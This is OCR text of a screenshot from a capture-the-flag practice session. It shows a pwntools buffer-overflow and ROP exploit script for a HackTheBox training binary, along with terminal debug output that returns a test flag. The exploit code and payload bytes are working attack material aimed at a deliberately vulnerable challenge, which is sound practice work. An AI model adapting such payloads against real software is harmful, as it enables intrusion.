 Kali 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 (genmon)XXX 23:05
vein@vein: ~/htb/hacktheboo_practise/pwn_lemonade_stand_v1
File Actions Edit View Help
... × vein@vein: ~/...nade_stand_v1 × vein@vein: ~/...nade_stand_v1 × ... × vein@vein: ~/...nade_stand_v1 ×
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(':')
[DEBUG] Received 0×1b bytes:
b'\n'
b'Please tell me your name: '
/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/./exploit.py:24: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline('leo')
[DEBUG] Sent 0×4 bytes:
b'leo\n'
/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/./exploit.py:25: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(':')
[DEBUG] Received 0×1e bytes:
b'\n'
b'Please tell me your surname: '
[DEBUG] Sent 0×50 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000040 63 0c 40 00 00 00 00 00 cf 08 40 00 00 00 00 00 |c·@·|····|··@·|····|
00000050
[+] Receiving all data: Done (64B)
[DEBUG] Received 0×3f bytes:
b'Thanks a lot! Here is your lemonade!\n'
b'\n'
b'HTB{f4k3_fl4g_4_t35t1ng}\n'
[*] Process '/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/lemonade_stand_v1' stop
ped with exit code -11 (SIGSEGV) (pid 5974)
/usr/local/lib/python3.11/dist-packages/pwnlib/log.py:347: BytesWarning: Bytes is not text; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'success')
[+] Thanks a lot! Here is your lemonade!
HTB{f4k3_fl4g_4_t35t1ng}
(vein㉿vein)-[~/htb/hacktheboo_practise/pwn_lemonade_stand_v1]
$
~/htb/hacktheboo_practise/pwn_lemonade_stand_v1/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py — htb/hacktheboo_practise/pwn_lemonade_stand_v1 × exploit.py — ctfuniwa/pwn_w4rmup ×
1 #!/usr/bin/env python3
2 from pwn import *
3
4 elf = context.binary = ELF('./lemonade_stand_v1', checksec = False)
5 p = process(elf.path)
6 context.log_level = 'debug'
7
8 padding = 64 * b'a'
9 pop_rdi = 0x400c63
10 #ret = 0x4006be
11
12
13 payload = flat(
14 padding,
15 pop_rdi,
16 elf.symbols.grapes
17 )
18
19 p.sendlineafter(b'>> ', b'2')
20 p.sendlineafter(b'>> ', b'2')
21 p.sendlineafter(b'>> ', b'2')
22 p.sendlineafter(b'>> ', b'1')
23 p.recvuntil(':')
24 p.sendline('leo')
25 p.recvuntil(':')
26 p.send(payload)
27 success(p.recvall())
28
29
Line 27, Column 15 Tab Size: 4 Python
Right Ctrl
Type here to search
1 18°C Partly cloudy ENG 11:05 μμ
23/10/2023